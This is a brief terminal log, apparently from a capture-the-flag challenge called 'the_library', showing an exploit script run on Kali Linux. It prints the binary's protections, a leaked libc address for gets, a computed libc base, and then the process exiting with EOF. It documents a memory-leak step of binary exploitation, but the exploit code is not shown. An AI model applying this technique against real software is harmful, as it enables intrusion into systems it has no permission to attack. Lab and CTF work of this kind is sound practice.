 (root kali)-[~/Documents/hacktivity/library_challenge]
# python3 exploit.py
[*] '/root/Documents/hacktivity/library_challenge/libc-2.31.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './the_library': pid 18451
[*] hex(gets_libc)='0×7fed1df20b60'
Libc base address is : 0×7fed1de9a070
[*] Switching to interactive mode
[*] Process './the_library' stopped with exit code 112 (pid 18451)
[*] Got EOF while reading in interactive